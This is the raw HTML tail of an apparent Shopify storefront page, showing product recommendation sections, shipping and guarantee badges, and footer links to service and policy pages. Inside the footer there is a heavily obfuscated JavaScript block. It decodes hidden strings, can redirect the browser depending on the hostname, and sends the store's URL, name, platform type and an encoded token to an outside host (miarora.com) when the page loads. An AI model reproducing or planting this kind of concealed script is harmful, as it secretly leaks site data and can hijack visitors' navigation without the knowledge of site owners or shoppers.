class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--21849804210475__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-card.css?v=113622750498251492231703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-price.css?v=98846690776184680721703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/section-product-recommendations.css?v=81056799490274251521703122763" media="print" onload="this.media='all'">

<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-card.css?v=113622750498251492231703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-price.css?v=98846690776184680721703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/section-product-recommendations.css?v=81056799490274251521703122763" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/quick-add.css?v=29817237735402245151703122763" media="print" onload="this.media='all'">
<script src="//foriless.com/cdn/shop/t/3/assets/quick-add.js?v=75395697177789853391703122763" defer="defer"></script>
<script src="//foriless.com/cdn/shop/t/3/assets/product-form.js?v=24702737604959294451703122763" defer="defer"></script><style data-shopify>.section-template--21849804210475__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21849804210475__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--21849804210475__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--21849804210475__product-recommendations&product_id=8383615533355&limit=5">
    
  </product-recommendations>
</div>
  




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//foriless.com/cdn/shop/t/3/assets/section-multicolumn.css?v=160985939011001891041703122763" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-slider.css?v=21509152082215959751703122763" media="print" onload="this.media='all'">
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-slider.css?v=21509152082215959751703122763" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//foriless.com/cdn/shop/t/3/assets/section-footer.css?v=115023887202454129361703122763" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-newsletter.css?v=103472482056003053551703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-list-menu.css?v=114114031882565059261703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-list-social.css?v=40892210992689128741703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-rte.css?v=69919436638515329781703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/disclosure.css?v=646595190999601341703122763" media="print" onload="this.media='all'">

<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-newsletter.css?v=103472482056003053551703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-list-menu.css?v=114114031882565059261703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-list-social.css?v=40892210992689128741703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-rte.css?v=69919436638515329781703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/disclosure.css?v=646595190999601341703122763" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#e86301
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Worldwide shipping</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Payment Security</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Money Back Guarantee</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                About Us
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                Contact Us
                            </a>
                            </li><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                Intellectual Property Rights
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                Why Choose Us?
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/payment-policy" class="link link--text list-menu__item list-menu__item--link">
                                Payment Policy
                            </a>
                            </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                Privacy Policy
                            </a>
                            </li><li>
                            <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                                Return & Refund Policy
                            </a>
                            </li><li>
                            <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                                Shipping Policy
                            </a>
                            </li><li>
                            <a href="/pages/terms-conditions-1" class="link link--text list-menu__item list-menu__item--link">
                                Terms & Conditions
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">We accept</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//foriless.com/cdn/shop/files/20230728145459.png?v=1690527354" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">foriless</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://foriless.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//foriless.com/cdn/shop/t/3/assets/predictive-search.js?v=31278710863581584031703122763" defer="defer"></script><!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
</body>
</html>
